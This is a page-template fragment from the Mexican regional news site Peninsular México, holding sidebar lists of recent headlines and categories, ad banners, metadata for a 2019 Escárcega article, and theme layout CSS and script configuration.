<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><center><a href="https://merida.gob.mx/" target="_blank" rel="noopener"><img src="https://peninsularmx.com/wp-content/uploads/2026/01/merida_300x300.jpg" alt="" width="300" height="300" class="alignnone size-full wp-image-74912" /></a></center><br><br></div><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://peninsularmx.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://peninsularmx.com/ricardo-monreal-y-rosa-icela-rodriguez-rafirman-lealtad-de-bancada-morenista-a-sheinbaum/">Ricardo Monreal y Rosa Icela Rodríguez rafirman lealtad de bancada morenista a Sheinbaum</a>
									</li>
											<li>
					<a href="https://peninsularmx.com/huacho-inaugura-campeonato-107-de-la-liga-infantil-y-juvenil-de-beisbol-yucatan/">Huacho inaugura Campeonato 107 de la Liga Infantil y Juvenil de Béisbol Yucatán</a>
									</li>
											<li>
					<a href="https://peninsularmx.com/en-las-tierras-del-mayab-brindan-y-celebran-en-su-dia-a-la-bebida-de-los-dioses-el-pulque/">En las tierras del Mayab brindan y celebran en su día a la “bebida de los Dioses”: El Pulque</a>
									</li>
											<li>
					<a href="https://peninsularmx.com/cecilia-patron-anuncia-decalogo-para-mantener-orden-en-espacios-publicos-y-urbanos/">Cecilia Patrón anuncia decálogo para mantener orden en espacios públicos y urbanos</a>
									</li>
											<li>
					<a href="https://peninsularmx.com/gabinete-presidencial-arropa-plenaria-de-morena-en-camara-de-diputados/">Gabinete presidencial arropa plenaria de Morena en Cámara de Diputados</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://peninsularmx.com/category/campeche/">Campeche</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://peninsularmx.com/category/cdmx/">CDMX</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://peninsularmx.com/category/chiapas/">Chiapas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://peninsularmx.com/category/ciencia/">Ciencia</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://peninsularmx.com/category/columna-por-pelana/">columna POR PELANA’</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://peninsularmx.com/category/estado-de-mexico/">Estado de México</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://peninsularmx.com/category/guerrero/">Guerrero</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://peninsularmx.com/category/mundial/">Mundial</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://peninsularmx.com/category/nacional/">Nacional</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://peninsularmx.com/category/quintana-roo/">Quintana Roo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://peninsularmx.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://peninsularmx.com/category/tabasco/">Tabasco</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://peninsularmx.com/category/tamaulipas/">Tamaulipas</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://peninsularmx.com/category/texas/">Texas</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://peninsularmx.com/category/veracruz/">Veracruz</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://peninsularmx.com/category/yucatan/">Yucatán</a>
</li>
			</ul>

			</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"><meta itemprop="url" content="https://peninsularmx.com/author/rmontes/"></span><meta itemprop="datePublished" content="2019-10-02T14:19:25-05:00"><meta itemprop="dateModified" content="2019-10-08T00:22:11-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://peninsularmx.com/wp-content/uploads/2019/08/logo_peninsular-300x97.jpg"></span><meta itemprop="name" content="Peninsular México"></span><meta itemprop="headline" content="Construyen vivero en sede de Obras Públicas de Escárcega"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://peninsularmx.com/wp-content/uploads/2019/10/71183578_394677111212467_1678718212801298432_o-548x365.jpg"><meta itemprop="width" content="548"><meta itemprop="height" content="365"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row"  >
<style scoped>.tdi_81{min-height:0}</style><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_83{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{padding-top:44px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_82_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_82_rand_style{background-color:#2d2d2d!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}</style><center><a href="https://merida.gob.mx" target="_blank" rel="noopener"><img src="https://peninsularmx.com/wp-content/uploads/2026/01/merida_728x90.jpg" alt="" width="728" height="90" class="alignnone size-full wp-image-74527" /></a></center><br><br></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_88 "  style="height: 50px"></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_93{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.tdi_93 .td-image-wrap{padding-bottom:70%}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_93 .td-image-container,.ie11 .tdi_93 .td-image-container{flex:0 0 auto}.tdi_93 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:1}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-module-meta-info{padding:0 16px 0 0;border-color:#eaeaea}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-module-meta-info{padding:0 0 0 13px}.tdi_93 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_93 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwiYWxsIjoiNDAifQ==","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-1450","video_icon":"24","custom_title":"SELECCI\u00d3N DEL EDITOR","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "12597";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "4199";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SELECCIÓN DEL EDITOR</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/ricardo-monreal-y-rosa-icela-rodriguez-rafirman-lealtad-de-bancada-morenista-a-sheinbaum/"  rel="bookmark" class="td-image-wrap " title="Ricardo Monreal y Rosa Icela Rodríguez rafirman lealtad de bancada morenista a Sheinbaum" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2026/01/lealtadaceinbua-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/ricardo-monreal-y-rosa-icela-rodriguez-rafirman-lealtad-de-bancada-morenista-a-sheinbaum/"  rel="bookmark" title="Ricardo Monreal y Rosa Icela Rodríguez rafirman lealtad de bancada morenista a Sheinbaum">Ricardo Monreal y Rosa Icela Rodríguez rafirman lealtad de bancada morenista a Sheinbaum</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:59:22-06:00" >31 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/huacho-inaugura-campeonato-107-de-la-liga-infantil-y-juvenil-de-beisbol-yucatan/"  rel="bookmark" class="td-image-wrap " title="Huacho inaugura Campeonato 107 de la Liga Infantil y Juvenil de Béisbol Yucatán" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2026/01/melenas-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/huacho-inaugura-campeonato-107-de-la-liga-infantil-y-juvenil-de-beisbol-yucatan/"  rel="bookmark" title="Huacho inaugura Campeonato 107 de la Liga Infantil y Juvenil de Béisbol Yucatán">Huacho inaugura Campeonato 107 de la Liga Infantil y Juvenil de Béisbol Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:42:55-06:00" >31 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://peninsularmx.com/en-las-tierras-del-mayab-brindan-y-celebran-en-su-dia-a-la-bebida-de-los-dioses-el-pulque/"  rel="bookmark" class="td-image-wrap " title="En las tierras del Mayab brindan y celebran en su día a la “bebida de los Dioses”: El Pulque" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://peninsularmx.com/wp-content/uploads/2026/01/pulquito-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://peninsularmx.com/en-las-tierras-del-mayab-brindan-y-celebran-en-su-dia-a-la-bebida-de-los-dioses-el-pulque/"  rel="bookmark" title="En las tierras del Mayab brindan y celebran en su día a la “bebida de los Dioses”: El Pulque">En las tierras del Mayab brindan y celebran en su día a la “bebida de los Dioses”: El Pulque</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:36:53-06:00" >31 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95 .vc_column-inner>.wpb_wrapper,.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.td-theme-wrap .tdi_96 .td-block-title>*,.td-theme-wrap .tdi_96 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_96 .td-subcat-item a:hover,.td-theme-wrap .tdi_96 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_96 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_96 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_96 .td_quote_on_blocks,.td-theme-wrap .tdi_96 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_96 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_96 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_96 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_96 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_96 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_96 .td-read-more a,.td-theme-wrap .tdi_96 .td-weather-information:before,.td-theme-wrap .tdi_96 .td-weather-week:before,.td-theme-wrap .tdi_96 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_96 .td-post-category,.td-theme-wrap .tdi_96 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_96{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}</style>
